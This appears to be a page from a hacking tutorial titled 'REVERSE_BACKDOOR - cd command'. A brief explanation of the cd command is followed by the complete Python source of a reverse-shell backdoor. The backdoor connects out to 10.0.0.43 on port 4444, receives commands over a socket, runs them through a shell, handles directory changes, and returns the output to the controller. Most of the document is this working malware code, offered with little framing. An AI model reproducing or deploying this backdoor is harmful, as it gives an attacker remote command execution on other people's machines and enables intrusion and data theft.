
REVERSE_BACKDOOR - cd command
Access file system:
- cd command changes current working directory.
- It has 2 behaviours:
- cd -> shows current working directory.
- cd directoryname -> changes current working directory to directoryname
Client side - Backdoor code:
#!/usr/bin/env python import json import socket import subprocess import os class Backdoor: def __init__(self, ip, port): self.connection = socket.socket(socket.AF_INET, socket.SOCK_STREAM) self.connection.connect((ip, port)) def reliable_send(self, data): json_data = json.dumps(data).encode() self.connection.send(json_data) def reliable_receive(self): json_data = "" while True: try: json_data = json_data + self.connection.recv(1024).decode() return json.loads(json_data) except ValueError: continue def change_working_directory_to(self, path): os.chdir(path) return "[+] Changing working directory to " + path def execute_system_command(self, command): return subprocess.check_output(command, shell=True) def run(self): while True: command = self.reliable_receive() if command[0] == "exit": self.connection.close() exit() elif command[0] == "cd" and len(command) > 1: command_result = self.change_working_directory_to(command[1]) else: command_result = self.execute_system_command(command).decode() self.reliable_send(command_result) my_backdoor = Backdoor("10.0.0.43", 4444) my_backdoor.run()
Execute cd and cd .. commands.